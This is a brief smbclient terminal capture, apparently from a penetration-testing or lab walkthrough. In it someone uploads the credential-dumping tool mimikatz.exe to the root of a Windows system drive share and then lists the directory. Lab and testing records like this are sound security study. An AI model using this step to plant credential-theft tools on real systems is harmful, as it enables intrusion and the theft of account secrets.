 Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (1602.5 kb/s) (average 1602.5 kb/s
smb: \> dir
  $Recycle.Bin                      DHS        0  Wed Oct 30 23:03:28 2019
  50cf6ee4048c709fc0                  D        0  Mon Oct 14 20:38:17 2019
  Boot                              DHS        0  Tue Oct 29 01:01:55 2019
  bootmgr                          AHSR   351168  Fri Dec 15 22:05:57 2017
  BOOTSECT.BAK                      ASR     8192  Mon Oct  7 11:01:56 2019
  Config.Msi                        DHS        0  Wed Oct 30 22:22:02 2019
  Documents and Settings          DHSrn        0  Sat Jan 19 22:26:39 2008
  mimikatz.exe                        A  1309448  Wed May 31 16:24:17 2023
  pagefile.sys                      AHS 1420177408  Sat Dec 14 20:03:09 2019
  PerfLogs                            D        0  Sat Jan 19 18:11:20 2008
  Program Files                      DR        0  Sat Oct 19 19:16:41 2019
  Program Files (x86)                DR        0  Sat Oct 19 19:17:01 2019
  ProgramData                       DHn        0  Wed Oct 30 22:56:09 2019
  System Volume Information         DHS        0  Mon Oct  7 10:02:51 2019
  Users                              DR        0  Wed Oct 30 23:14:26 2019
  Windows                             D        0  Wed Oct 30 22:39:54 2019
10485247 blocks of size 4096. 4999837 blocks available
smb: \>